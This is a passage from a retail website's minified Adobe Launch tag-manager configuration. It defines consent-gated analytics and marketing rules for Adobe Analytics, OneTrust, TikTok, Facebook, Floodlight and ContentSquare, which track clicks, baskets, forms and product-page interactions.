script\n    loadOneTrustScript('fb3035f7-81eb-4aa2-9ab3-a4cf65c9ce71-test');\n  }\n\n  function loadOneTrustScript(domainScript) {\n    var script = document.createElement('script');\n    script.src = 'https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js';\n    script.type = 'text/javascript';\n    script.charset = 'UTF-8';\n    script.setAttribute('data-domain-script', domainScript);\n    document.head.appendChild(script);\n\n    script.onload = function() {\n      window.OptanonWrapper = function() {\n        var eOT = new Event('OneTrustGroupsUpdated');\n        document.dispatchEvent(eOT);\n      };\n    };\n  }\n</script>\n",language:"html"}}]},{id:"RL36e7a81af9424436ad913ee3883b8b7f",name:"Custom Event - Filter Tracking - Filter Added [evar34, evar35, evar37] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"facet Interaction"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Facet Action%",rightOperand:"add"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar34",type:"value",value:"%Custom Event - Event - Facet Action%"},{name:"eVar35",type:"value",value:"%Custom Event - Event - Facet Name%"},{name:"eVar37",type:"value",value:"%Custom Event - Event - Facet Value%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Filter Tracking - Filter Added [evar34, evar35, evar37]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL37534dd3dae34faea6e9a20521e4b24e",name:"[Adobe Analytics] Click Event - News Letter Signup Impressions - (Set Variables event95 Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"OPTI605 - Newsletter Pop Up Impression"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackEvents="event95",t.events="event95",linkTrackName="News Letter Impressions",t.tl(!0,"o",linkTrackName),t.clearVars()}},trackerProperties:{}}}]},{id:"RL380aa56443b4443cb3b66a4d0b4cd88f",name:"Product Page - Image Interactions",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:"#product-thumbnails .slick-slide, .product-image-expand, .modal-img-large button.close, .modal-img-large .slick-vertical .slick-slide, #full-size-img, #altimgs-container li img, #viewer-close-bttn, .product-video-icon",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n="";if($(this).parents(".carousel-thumbs").length>0){var s="Product Image "+($("#product-thumbnails .slick-slide").index(this)+1);n=$(this).find("img").attr("src-np").replace(/.+\/whitecompany\/([^/]+).*/,"$1").split("?")[0]}else $(this).hasClass("close")?s="Close Overlay":$(this).parents(".modal-img-large").length>0?(s="Large Image "+($(".modal-img-large .slick-vertical .slick-slide").index(this)+1),n=$(this).find("img").attr("src-np").replace(/.+\/whitecompany\/([^/]+).*/,"$1").split("?")[0]):$(this).parents("#altimgs-container").length>0?(s="Product Image "+($("#altimgs-container li img").index(this)+1),n=$(this).attr("data-primaryimagesrc").replace(/.+\/whitecompany\/([^/]+).*/,"$1").split("?")[0]):this==document.getElementById("full-size-img")?(s="View Full Size Image",n=$("#img-main").attr("src").replace(/.+\/whitecompany\/([^/]+).*/,"$1").split("?")[0]):this==document.getElementById("viewer-close-bttn")?s="Close Viewer":$(this).hasClass("product-video-icon")?(s="Video Image",n=$(".slick-current .img-main").attr("src").replace(/.+\/whitecompany\/([^/]+).*/,"$1").split("?")[0]):(s="View Larger Image",n=$(".slick-current .img-main").attr("src").replace(/.+\/whitecompany\/([^/]+).*/,"$1").split("?")[0]);t.clearVars(),"tileGroupCollectionSquarePage"!=universal_variable.page.subcategory?(t.linkTrackVars="events,eVar54,prop14",t.linkTrackEvents="event57",t.events="event57",t.eVar54=s,t.prop14=n):t.abort=!0}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Image Interactions",linkType:"o"}}]},{id:"RL386514176bd0404b8394a60983f66975",name:"Content Square - Scent Finder - Next",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#next",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/help/scent-finder",valueIsRegex:!0},{value:"/help/mother-day-gift-finder",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC5af57aa4118d407489bf0b905a2d3e58-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL3d0417e5d78b42e7b958a1bfea07d91c",name:"Go Instore Webchat Widget Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#gis-cta",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/basket",valueIsRegex:!0},{value:"/login",valueIsRegex:!0},{value:"/checkout/",valueIsRegex:!0},{value:"/(uk|row|us)/?$",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event210"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Go-Instore Click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL3d1d9f6693574bf2ad9580c11e57a690",name:"[Adobe Analytics] Dismiss E-gift Card Information Tracking [(event199)  s.tl()]",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"dismiss gift card information"===universal_variable?.event?.category}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/E-gift-Card/p/ECARD$",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event199"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Dismiss E-Gift Card",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL3d2c6bbedcfe48b08a2e69b6b9fb2783",name:"Mega Menu - Link Clicks (Mobile)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#menuContainer a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=[],s=$(this).parents(".navigationNodeParent:eq(1)").find("a:eq(0)").text();""!=s&&n.push(s);var a=$(this).parents(".navigationNodeParent:eq(0)").find("a:eq(0)").text();""!=a&&n.push(a);var r=$(this).attr("title").trim();""!=r&&n.push(r),n.length>=3?(n=n.join(" - "),t.clearVars(),t.linkTrackVars="eVar18,eVar19",t.linkTrackEvents="event40",t.events="event40",t.eVar18="Mega Menu",t.eVar19=n):t.abort=!0}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Mega Menu - Link Clicks",linkType:"o"}}]},{id:"RL3d377081bf6e4c339c9603039ab863c6",name:"GA4 - gtag - Search complete",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"searchComplete"},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC175f47eeab82478fa5a173cfd0b4509b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL3e80f4c1a3fb41a19e3ca2d2d59f1052",name:"Marketing: Excluding Basket, Checkout & Conf (UK)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/basket|\\/checkout\\/",valueIsRegex:!0},{value:"\\/bag",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",rightOperand:'"US"'},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC09c036cf71084030aaeee5fcf652f3ca-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL3e90fd533b6b4d0997a0bcedde280240",name:"DoubleClick - gtag - Homepage - US only",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",rightOperand:"US"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"//new one, keep when confirmed\ngtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-11192243/thewh00/thewh001+standard'\n});",language:"javascript"}}]},{id:"RL3edc4660ad7941c0987e9b47c6612d61",name:"Track My Order - Landing Page - Track Order Button Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button.button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if(/Track Order/i.test(e.target.innerHTML)&&"OrderTrackPage"==universal_variable.page.category_id)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events",t.linkTrackEvents="event42",t.events="event42"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Track My Order - Landing Page - Track Order Button Click",linkType:"o"}}]},{id:"RL3fbaecd52ffd4317a1c06c503f35e838",name:"ContentSquare - Add To Bag CTA",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:".add-to-bag",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{
source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC100bd12af86944a5be2aa6a148da2cf1-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4119b1383a8f4bb5aa9f36d8463837ca",name:"Facebook - Registration Complete",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"facebook_completeRegistration"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC2e0876fd77b84b6eb9f74d325e942dc5-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL416870faf87a4cb986d564fb7f3ac54b",name:"[Facebook] Custom Event - Add to Wishlist",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(universal_variable.event&&"saved items"==universal_variable.event.category&&"add"==universal_variable.event.action)return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCea9bdfa2cb8d49b38d32b9ea2578ef45-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4214bcc19a674ec89a4ea0a9f6ec28d9",name:"Footer Menu - Link Clicks",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#footer-container a, .footer a, .footer button, .footer",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=$(this),s="",a="",r="",i=$(this).attr("title")||$(this).text()||"";if(i=i.replace(/<[^>]*>?/g,"").replace(/^\s+|\s+$/g,""),r=document.querySelector(".footer .error-message .sign-up__error")||document.querySelector(".footer .footer-social__form .field__error-message"),n.parents(".keep-in-touch").length>0||n.parents(".footer-social").length>0||n.parents(".footer").length>0)n.is("a")?n=n.attr("href").match(/instagram|facebook|pinterest|youtube|twitter|blog/)[0].replace(/\b[a-z]/g,(function(e){return e.toUpperCase()})):(n.is("button")||n.is("submit"))&&(n="Sign Up",a="Footer",r||(console.log("cookie set"),document.cookie="yrd_emailSignUp=true; path=/;"));else{var o="";n.parents(".nav-columns__column").length>0?o=n.parents(".nav-columns__column").find(".nav-columns__title").text():n.parents(".footer-nav__accordion").length>0?o=n.parents(".footer-nav__accordion").find(".accordion__title").text():n.parents(".footer-menu__quicklink").length>0&&(o=n.parents(".footer-menu__quicklink").find(".quicklink__title").text()),""!=o&&(o+=" - "),n=o+n.text().replace(/<[^>]*>?/g,"").replace(/^\s+|\s+$/g,"")}t.clearVars(),t.linkTrackEvents=s,t.linkTrackVars="eVar18,eVar19,prop34,events",t.events=s,t.eVar18="Footer",n.indexOf("Don\u2019t miss our latest updates")>-1||i.indexOf("Don\u2019t miss our latest updates")>-1?t.eVar19="Don\u2019t miss our latest updates":t.eVar19=n||i,t.prop34=a}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Footer Menu - Link Clicks",linkType:"o"}}]},{id:"RL42295b56edcb4b40a2745bc510640a9e",name:"Checkout - Gift Box Personal Message Click ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"giftBoxPersonalMessage"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event158"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Gift Box Personal Message Open/Close",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL4240fbb508804a20a29502bb850f4ae2",name:"[Floodlight] - gtag - Clickable Images Hotel Amenities - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div[data-analytics-title='Hotel amenities'] a[href] picture",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCecaae0126ae447e08988dd9633c4b339-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4249dd1431754feb9d91b27f398dd031",name:"My Account Tracking - Tile Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".hub-boxes a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar50";var n=$("span.hub-tile__heading",this).text();t.eVar50=n}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking - Tile Click",linkType:"o"}}]},{id:"RL4284abcf2cec46c59ff736525a60b438",name:"[New] All Forms - Form Field Tracking - Custom Dropdowns",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:".multiselect__element",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n,s=$(this).closest(".form-wrapper-group");try{n=s.attr("class").match(/[A-Za-z0-9]+-field/)[0].replace("-field","")}catch(e){(n=$(this).closest(".form-wrapper-group").find("input.multiselect__input").attr("placeholder"))||s.hasClass("contact-us__subject-container")&&(n="Subject")}var a=$(this).closest("#app").find(".heading-section__title:eq(0)").text();t.linkTrackVars="eVar29,eVar55",t.eVar29=n,t.eVar55=a}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Form Interaction",linkType:"o"}}]},{id:"RL42e1ace589744665be7a145af860fbec",name:"My Account - Gift Cards - Add to Bag Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".btn-content",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if(/^.*Gift Cards.*$/.test(document.title)&&($(e.target).text().indexOf("Add to bag")||$(this).text().indexOf("Added to bag")))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="events,products,eVar13,eVar42,eVar48,eVar80";var n=[],s=[],a="Gift Cards",r=$("#product-details h1").text(),i="";"Gift Card"==r?i="GCARDVAR":"E-gift Card"==r&&(i="ECARDVAR");var o=1,c="",l="Gift Product Details",d="event74="+(c=0!=$(".multiselect__option.multiselect__option--selected").text().replace("\xa3","").length?$(".multiselect__option.multiselect__option--selected").text().replace("\xa3",""):$("input[aria-labelledby=inputlabel_1]").val());if(1==$(".gift-box div[aria-labelledby='checkbox_2']").hasClass("check__icon--active")){window.sEvents=window.sEvents||[],t.linkTrackEvents="scAdd,event74,event130";var u="scAdd,event74,event130";t.eVar80="Free gift card box added"}else 0==$(".gift-box div[aria-labelledby='checkbox_2']").hasClass("check__icon--active")&&(window.sEvents=window.sEvents||[],t.linkTrackEvents="scAdd,event74",u="scAdd,event74");n.push("eVar13="+r),n.push("eVar42="+i),n.push("eVar48="+l),s.push(a+";"+i+";"+o+";"+c+";"+d+";"+n.join("|")),t.events=u,t.products=s.join(",")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Add to Cart - Gift Product Details",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL451c751904f24c3bb9ec21f0007df6ca",name:"Library Loaded - US Confirmation Page - Set Cookie - Order Count",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:1},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/us/checkout/orderConfirmation",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"// Get cookie value or set count to 0\nvar count = _satellite.cookie.get('ordercount') || 0;\n\n// Increment count by 1\ncount++;\n\n// Update the cookie with the new count\n_satellite.cookie.set('ordercount', count);\n\n\n \n",language:"javascript"}}]},{id:"RL45864991217e43c88d9375f8fa7a9ef3",name:"Gtag - Product Page - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"product"==universal_variable.page.type}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC34282ada69a54f12b7c7e1a6811dbbc4-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL47c2e67953e24e84bed5aa16395a3177",name:"Help Pages - Help Box Link Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".hpbx1 a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/help",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),/help/.test(location.pathname)&&!0===$(this).parent().parent().parent().hasClass("fw-wp")?(t.linkTrackVars="eVar39",t.eVar39=$(this).parent().find("h2").text()+" - "+$(this).text().replace(/^\s+|\s+$|\s+(?=\s)/g,"")):/help\/contact/.test(location.pathname)&&!1===$(this).parent().hasClass("fw-wp")&&(t.linkTrackVars="prop1",t.linkTrackEvents="event138",t.events="event138",t.prop1=[location.host,location.pathname].join(""))}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Help Box Link Tracking",linkType:"o"}}]},{id:"RL48231e1e314240ac9581361277881ee1",name:"Shopping Bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/basket",valueIsRegex:!0},{value:"\\/bag",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[],window.sEvents.push("scView,event20"),("UK"===_satellite.getVar("Country Code")&&universal_variable?.basket?.total>50||"ROW"===_satellite.getVar("Country Code")&&universal_variable?.basket?.total>65||"US"===_satellite.getVar("Country Code")&&universal_variable?.basket?.total>100)&&window.sEvents.push("event108"),"registered"===universal_variable?.user?.customerType?.toLowerCase()?(window.sEvents.push("event21,event22"),localStorage?.setItem("userType","Registered"),t.eVar86="Registered"):"guest"===universal_variable?.user?.customerType?.toLowerCase()&&(window.sEvents.push("event25"),localStorage?.setItem("userType","Guest"),t.eVar86="Guest"),t.events=window?.sEvents?.join();var n=[];universal_variable?.basket?.line_items?.forEach((function(e){var t=e?.product?.category_id||"",s=e?.product?.sku_code,a=e?.quantity,r=e?.product?.unit_sale_price;r=(Number(r)*Number(a)).toFixed(2);var i=e?.product?.id,o=e?.product?.name?.replace(/,/g,"")?.trim(),c=e?.product?.color,l=e?.product?.size,d="",u=[];u.push("eVar13="+o),u.push("eVar42="+i),u.push("eVar44="+l),u.push("eVar45="+c),n?.push(t+";"+s+";"+a+";"+r+";"+d+";"+u.join("|"))})),t.products=n?.join(",")}},trackerProperties:{}}}]},{id:"RL48a59117ad124759b311fe7dcd82cb49",name:"[Tik Tok] Base Tag - Library Loaded (UK/RoW/US)",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!---\n<script>\n\t\t!function (w, d, t) {\n\t\t  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++\n)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};\n\t\t\n\t\t  ttq.load(\'CDTQUNBC77U9B5MACASG\');\n\t\t  ttq.page();\n\t\t}(window, document, \'ttq\');\n\t</script>\n\t--->\n\n<!-- Altered day of release 29/11/22 -->\n\n<script>\n\t\t!function (w, d, t) {\n\t\t  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++\n)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};\n\t\t\n\t\t  ttq.load(\'CE2V28BC77UFTJ8FPFVG\');\n\t\t  ttq.page();\n\t\t}(window, document, \'ttq\');\n</script>\n \n\n',language:"html"}}]},{id:"RL4b4da36f755942dab77abdb280da277c",name:"Marketing: Basket & Checkout (UK)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/basket|\\/checkout\\/",valueIsRegex:!0},{value:"/bag",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted 